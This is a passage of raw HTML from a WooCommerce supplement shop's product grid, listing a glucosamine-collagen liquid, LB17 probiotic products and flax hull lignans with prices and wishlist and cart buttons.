								<a href="https://osumex.us/product/gmc2-liquid-glucosamine-with-collagen-for-humans-100-ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img decoding="async" width="1280" height="1919" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201919'%3E%3C/svg%3E" class="primary_image" alt="GMC2 Liquid Glucosamine with Collagen - For Humans 100 ML" data-lazy-srcset="https://osumex.us/wp-content/uploads/2025/09/edc64b3e-fbd7-48b3-b96c-2c52abf371fd.jpg 1280w, https://osumex.us/wp-content/uploads/2025/09/edc64b3e-fbd7-48b3-b96c-2c52abf371fd-200x300.jpg 200w, https://osumex.us/wp-content/uploads/2025/09/edc64b3e-fbd7-48b3-b96c-2c52abf371fd-683x1024.jpg 683w, https://osumex.us/wp-content/uploads/2025/09/edc64b3e-fbd7-48b3-b96c-2c52abf371fd-768x1151.jpg 768w, https://osumex.us/wp-content/uploads/2025/09/edc64b3e-fbd7-48b3-b96c-2c52abf371fd-1025x1536.jpg 1025w, https://osumex.us/wp-content/uploads/2025/09/edc64b3e-fbd7-48b3-b96c-2c52abf371fd-755x1132.jpg 755w, https://osumex.us/wp-content/uploads/2025/09/edc64b3e-fbd7-48b3-b96c-2c52abf371fd-600x900.jpg 600w, https://osumex.us/wp-content/uploads/2025/09/edc64b3e-fbd7-48b3-b96c-2c52abf371fd-103x154.jpg 103w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://osumex.us/wp-content/uploads/2025/09/edc64b3e-fbd7-48b3-b96c-2c52abf371fd.jpg" /><noscript><img decoding="async" width="1280" height="1919" src="https://osumex.us/wp-content/uploads/2025/09/edc64b3e-fbd7-48b3-b96c-2c52abf371fd.jpg" class="primary_image" alt="GMC2 Liquid Glucosamine with Collagen - For Humans 100 ML" srcset="https://osumex.us/wp-content/uploads/2025/09/edc64b3e-fbd7-48b3-b96c-2c52abf371fd.jpg 1280w, https://osumex.us/wp-content/uploads/2025/09/edc64b3e-fbd7-48b3-b96c-2c52abf371fd-200x300.jpg 200w, https://osumex.us/wp-content/uploads/2025/09/edc64b3e-fbd7-48b3-b96c-2c52abf371fd-683x1024.jpg 683w, https://osumex.us/wp-content/uploads/2025/09/edc64b3e-fbd7-48b3-b96c-2c52abf371fd-768x1151.jpg 768w, https://osumex.us/wp-content/uploads/2025/09/edc64b3e-fbd7-48b3-b96c-2c52abf371fd-1025x1536.jpg 1025w, https://osumex.us/wp-content/uploads/2025/09/edc64b3e-fbd7-48b3-b96c-2c52abf371fd-755x1132.jpg 755w, https://osumex.us/wp-content/uploads/2025/09/edc64b3e-fbd7-48b3-b96c-2c52abf371fd-600x900.jpg 600w, https://osumex.us/wp-content/uploads/2025/09/edc64b3e-fbd7-48b3-b96c-2c52abf371fd-103x154.jpg 103w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript>					<span class="shadow"></span>
				</a><a href="#" class="button yith-wcqv-button" data-product_id="14936">Quick View</a>  
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="14936" href="https://osumex.us/product/gmc2-liquid-glucosamine-with-collagen-for-humans-100-ml/" title="GMC2 Liquid Glucosamine with Collagen &#8211; For Humans 100 ML">Quick View</a>
						</div>
					</div>
				 
				
			</div>
		</div>
		<div class="list-col8">
			<div class="gridview">
				<div class="ratings"></div>
					    				<div class="tag-cate">
	    					<a href="https://osumex.us/product-category/nutritional-supplements/" rel="tag">Nutritional (Supplements)</a>	    				</div>
    			 
				<h2 class="product-name">
					<a href="https://osumex.us/product/gmc2-liquid-glucosamine-with-collagen-for-humans-100-ml/">GMC2 Liquid Glucosamine with Collagen &#8211; For Humans 100 ML</a>
				</h2> 
				<div class="price-box"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.20</bdi></span><span class="screen-reader-text">Price range: &#36;13.00 through &#36;70.20</span></div> 
				<div class="count-down">
														</div>
				<div class="actions clearfix"> 
					<ul class="add-to-links">  
						<li> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-14936 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="14936"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:14936,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already added!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=14936&#038;_wpnonce=8959b6d4be"
		class="add_to_wishlist single_add_to_wishlist alt button theme-button-style "
		data-product-id="14936"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li> 
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://osumex.us/product/gmc2-liquid-glucosamine-with-collagen-for-humans-100-ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14936" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14936" data-product_sku="OSU1810-1" aria-label="Select options for &ldquo;GMC2 Liquid Glucosamine with Collagen - For Humans 100 ML&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14936" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</p>						</li>  
						<li>
								<div class="woocommerce product compare-button">
			<a
		href="https://osumex.us?action=yith-woocompare-add-product&#038;id=14936"
		class="compare link "
		data-product_id="14936"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
					</span>
	</a>

	</div>						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		
	</div>
</div>


<div class=" item-col col-xs-12 col-full-hd col-sm-3 post-7803 product type-product status-publish has-post-thumbnail product_cat-nutritional-supplements product_cat-tariff-15 first instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-wrapper">
		
		<div class="list-col4 "> 
			<div class="product-image">
								<a href="https://osumex.us/product/lb17-live-probiotic-biomass-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="primary_image" alt="LB17 live probiotic biomass double" data-lazy-srcset="https://osumex.us/wp-content/uploads/2018/07/Lb172bottleweb-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/07/Lb172bottleweb-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/07/Lb172bottleweb-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/07/Lb172bottleweb.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://osumex.us/wp-content/uploads/2018/07/Lb172bottleweb-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://osumex.us/wp-content/uploads/2018/07/Lb172bottleweb-300x300.jpg" class="primary_image" alt="LB17 live probiotic biomass double" srcset="https://osumex.us/wp-content/uploads/2018/07/Lb172bottleweb-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/07/Lb172bottleweb-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/07/Lb172bottleweb-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/07/Lb172bottleweb.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					<span class="shadow"></span>
				</a><a href="#" class="button yith-wcqv-button" data-product_id="7803">Quick View</a>  
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="7803" href="https://osumex.us/product/lb17-live-probiotic-biomass-2/" title="LB17 Live Probiotic Biomass &#8211; Bottle">Quick View</a>
						</div>
					</div>
				 
				
			</div>
		</div>
		<div class="list-col8">
			<div class="gridview">
				<div class="ratings"></div>
					    				<div class="tag-cate">
	    					<a href="https://osumex.us/product-category/nutritional-supplements/" rel="tag">Nutritional (Supplements)</a>, <a href="https://osumex.us/product-category/tariff-15/" rel="tag">Tariff 15%</a>	    				</div>
    			 
				<h2 class="product-name">
					<a href="https://osumex.us/product/lb17-live-probiotic-biomass-2/">LB17 Live Probiotic Biomass &#8211; Bottle</a>
				</h2> 
				<div class="price-box"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>168.00</bdi></span><span class="screen-reader-text">Price range: &#36;90.00 through &#36;168.00</span></div> 
				<div class="count-down">
														</div>
				<div class="actions clearfix"> 
					<ul class="add-to-links">  
						<li> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7803 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="7803"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7803,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already added!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7803&#038;_wpnonce=8959b6d4be"
		class="add_to_wishlist single_add_to_wishlist alt button theme-button-style "
		data-product-id="7803"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li> 
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://osumex.us/product/lb17-live-probiotic-biomass-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7803" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7803" data-product_sku="OSU1030" aria-label="Select options for &ldquo;LB17 Live Probiotic Biomass - Bottle&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7803" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</p>						</li>  
						<li>
								<div class="woocommerce product compare-button">
			<a
		href="https://osumex.us?action=yith-woocompare-add-product&#038;id=7803"
		class="compare link "
		data-product_id="7803"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
					</span>
	</a>

	</div>						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		
	</div>
</div>


<div class=" item-col col-xs-12 col-full-hd col-sm-3 post-7980 product type-product status-publish has-post-thumbnail product_cat-nutritional-supplements product_cat-tariff-15  instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-wrapper">
		
		<div class="list-col4 "> 
			<div class="product-image">
								<a href="https://osumex.us/product/lb17-live-probiotic-biomass-3gm-sachets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="primary_image" alt="LB17 Live Probiotic Biomass 3gm Sachets" data-lazy-srcset="https://osumex.us/wp-content/uploads/2018/08/lb17sachetsweb-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/08/lb17sachetsweb-1024x1024.jpg 1024w, https://osumex.us/wp-content/uploads/2018/08/lb17sachetsweb-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/08/lb17sachetsweb-768x768.jpg 768w, https://osumex.us/wp-content/uploads/2018/08/lb17sachetsweb-600x600.jpg 600w, https://osumex.us/wp-content/uploads/2018/08/lb17sachetsweb-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/08/lb17sachetsweb.jpg 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://osumex.us/wp-content/uploads/2018/08/lb17sachetsweb-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://osumex.us/wp-content/uploads/2018/08/lb17sachetsweb-300x300.jpg" class="primary_image" alt="LB17 Live Probiotic Biomass 3gm Sachets" srcset="https://osumex.us/wp-content/uploads/2018/08/lb17sachetsweb-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/08/lb17sachetsweb-1024x1024.jpg 1024w, https://osumex.us/wp-content/uploads/2018/08/lb17sachetsweb-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/08/lb17sachetsweb-768x768.jpg 768w, https://osumex.us/wp-content/uploads/2018/08/lb17sachetsweb-600x600.jpg 600w, https://osumex.us/wp-content/uploads/2018/08/lb17sachetsweb-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/08/lb17sachetsweb.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					<span class="shadow"></span>
				</a><a href="#" class="button yith-wcqv-button" data-product_id="7980">Quick View</a>  
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="7980" href="https://osumex.us/product/lb17-live-probiotic-biomass-3gm-sachets/" title="LB17 Live Probiotic Biomass 3gm Sachets">Quick View</a>
						</div>
					</div>
				 
				
			</div>
		</div>
		<div class="list-col8">
			<div class="gridview">
				<div class="ratings"></div>
					    				<div class="tag-cate">
	    					<a href="https://osumex.us/product-category/nutritional-supplements/" rel="tag">Nutritional (Supplements)</a>, <a href="https://osumex.us/product-category/tariff-15/" rel="tag">Tariff 15%</a>	    				</div>
    			 
				<h2 class="product-name">
					<a href="https://osumex.us/product/lb17-live-probiotic-biomass-3gm-sachets/">LB17 Live Probiotic Biomass 3gm Sachets</a>
				</h2> 
				<div class="price-box"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>118.00</bdi></span><span class="screen-reader-text">Price range: &#36;18.00 through &#36;118.00</span></div> 
				<div class="count-down">
														</div>
				<div class="actions clearfix"> 
					<ul class="add-to-links">  
						<li> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7980 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="7980"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7980,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already added!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7980&#038;_wpnonce=8959b6d4be"
		class="add_to_wishlist single_add_to_wishlist alt button theme-button-style "
		data-product-id="7980"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li> 
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://osumex.us/product/lb17-live-probiotic-biomass-3gm-sachets/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7980" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7980" data-product_sku="OSU1040" aria-label="Select options for &ldquo;LB17 Live Probiotic Biomass 3gm Sachets&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7980" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</p>						</li>  
						<li>
								<div class="woocommerce product compare-button">
			<a
		href="https://osumex.us?action=yith-woocompare-add-product&#038;id=7980"
		class="compare link "
		data-product_id="7980"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
					</span>
	</a>

	</div>						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		
	</div>
</div>


<div class=" item-col col-xs-12 col-full-hd col-sm-3 post-7985 product type-product status-publish has-post-thumbnail product_cat-nutritional-supplements product_cat-tariff-15  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 "> 
			<div class="product-image">
								<a href="https://osumex.us/product/lb17-live-probiotic-capsules/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="primary_image" alt="LB17 Live Probiotic Capsules" data-lazy-srcset="https://osumex.us/wp-content/uploads/2018/08/lb17capsulesweb1-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/08/lb17capsulesweb1-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/08/lb17capsulesweb1-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/08/lb17capsulesweb1.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://osumex.us/wp-content/uploads/2018/08/lb17capsulesweb1-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://osumex.us/wp-content/uploads/2018/08/lb17capsulesweb1-300x300.jpg" class="primary_image" alt="LB17 Live Probiotic Capsules" srcset="https://osumex.us/wp-content/uploads/2018/08/lb17capsulesweb1-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/08/lb17capsulesweb1-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/08/lb17capsulesweb1-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/08/lb17capsulesweb1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					<span class="shadow"></span>
				</a><a href="#" class="button yith-wcqv-button" data-product_id="7985">Quick View</a>  
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="7985" href="https://osumex.us/product/lb17-live-probiotic-capsules/" title="LB17 Live Probiotic Capsules">Quick View</a>
						</div>
					</div>
				 
				
			</div>
		</div>
		<div class="list-col8">
			<div class="gridview">
				<div class="ratings"></div>
					    				<div class="tag-cate">
	    					<a href="https://osumex.us/product-category/nutritional-supplements/" rel="tag">Nutritional (Supplements)</a>, <a href="https://osumex.us/product-category/tariff-15/" rel="tag">Tariff 15%</a>	    				</div>
    			 
				<h2 class="product-name">
					<a href="https://osumex.us/product/lb17-live-probiotic-capsules/">LB17 Live Probiotic Capsules</a>
				</h2> 
				<div class="price-box"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>63.00</bdi></span></div> 
				<div class="count-down">
														</div>
				<div class="actions clearfix"> 
					<ul class="add-to-links">  
						<li> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7985 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="7985"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7985,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already added!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7985&#038;_wpnonce=8959b6d4be"
		class="add_to_wishlist single_add_to_wishlist alt button theme-button-style "
		data-product-id="7985"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li> 
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="/?add-to-cart=7985" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7985" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7985" data-product_sku="OSU1010" aria-label="Add to cart: &ldquo;LB17 Live Probiotic Capsules&rdquo;" rel="nofollow" data-success_message="&ldquo;LB17 Live Probiotic Capsules&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7985" class="screen-reader-text">
			</span>
</p>						</li>  
						<li>
								<div class="woocommerce product compare-button">
			<a
		href="https://osumex.us?action=yith-woocompare-add-product&#038;id=7985"
		class="compare link "
		data-product_id="7985"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
					</span>
	</a>

	</div>						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		
	</div>
</div>


<div class=" item-col col-xs-12 col-full-hd col-sm-3 post-7807 product type-product status-publish has-post-thumbnail product_cat-nutritional-supplements last instock taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 "> 
			<div class="product-image">
								<a href="https://osumex.us/product/organic-concentrated-natural-flax-hulls-lignans/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="primary_image" alt="Flax Hulls lignans" data-lazy-srcset="https://osumex.us/wp-content/uploads/2018/07/Flaxhulllignansthumbail-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/07/Flaxhulllignansthumbail-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/07/Flaxhulllignansthumbail-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/07/Flaxhulllignansthumbail.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://osumex.us/wp-content/uploads/2018/07/Flaxhulllignansthumbail-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://osumex.us/wp-content/uploads/2018/07/Flaxhulllignansthumbail-300x300.jpg" class="primary_image" alt="Flax Hulls lignans" srcset="https://osumex.us/wp-content/uploads/2018/07/Flaxhulllignansthumbail-300x300.jpg 300w, https://osumex.us/wp-content/uploads/2018/07/Flaxhulllignansthumbail-150x150.jpg 150w, https://osumex.us/wp-content/uploads/2018/07/Flaxhulllignansthumbail-100x100.jpg 100w, https://osumex.us/wp-content/uploads/2018/07/Flaxhulllignansthumbail.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>					<span class="shadow"></span>
				</a><a href="#" class="button yith-wcqv-button" data-product_id="7807">Quick View</a>  
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="7807" href="https://osumex.us/product/organic-concentrated-natural-flax-hulls-lignans/" title="Organic Concentrated Natural Flax Hulls &#8211; Lignans">Quick View</a>
						</div>
					</div>
				 
				
			</div>
		</div>
		<div class="list-col8">
			<div class="gridview">
				<div class="ratings"></div>
					    				<div class="tag-cate">
	    					<a href="https://osumex.us/product-category/nutritional-supplements/" rel="tag">Nutritional (Supplements)</a>	    				</div>
    			 
				<h2 class="product-name">
					<a href="https://osumex.us/product/organic-concentrated-natural-flax-hulls-lignans/">Organic Concentrated Natural Flax Hulls &#8211; Lignans</a>
				</h2> 
				<div class="price-box"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.00</bdi></span></div> 
				<div class="count-down">
														</div>
				<div class="actions clearfix"> 
					<ul class="add-to-links">  
						<li> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7807 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="7807"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7807,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already added!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7807&#038;_wpnonce=8959b6d4be"
		class="add_to_wishlist single_add_to_wishlist alt button theme-button-style "
		data-product-id="7807"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li> 
						<li class="add-to-cart">
